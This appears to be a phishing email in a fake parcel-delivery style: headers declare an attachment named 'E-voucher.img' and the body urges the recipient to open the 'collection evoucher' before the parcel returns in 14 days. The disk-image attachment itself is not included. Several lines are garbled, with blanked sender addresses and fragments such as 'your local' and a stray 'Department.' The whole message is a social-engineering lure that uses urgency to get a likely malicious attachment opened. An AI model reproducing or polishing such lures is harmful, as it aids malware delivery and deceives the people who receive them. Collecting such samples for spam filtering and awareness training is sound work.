 Subject: Your Parcel
From: < delivery.xyz>
To: Recipients < delivery.xyz>
Content-Type: application/octet-stream
name="E-voucher.img"
Content-Disposition: attachment
filename="E-voucher.img"
Dear Customer.
We have a parcel for you that needs collection. Attached is your collection evoucher .
Please take along your evoucher with you to your local for easy collection
All details and instructions are in the attached voucher .
Your Parcel will be held for 14 days before returning it back to the sender
Thank You.
Processing Department.
Department.
2019 . The content of this message is protected by copyright and trademark
laws under U.S. and international.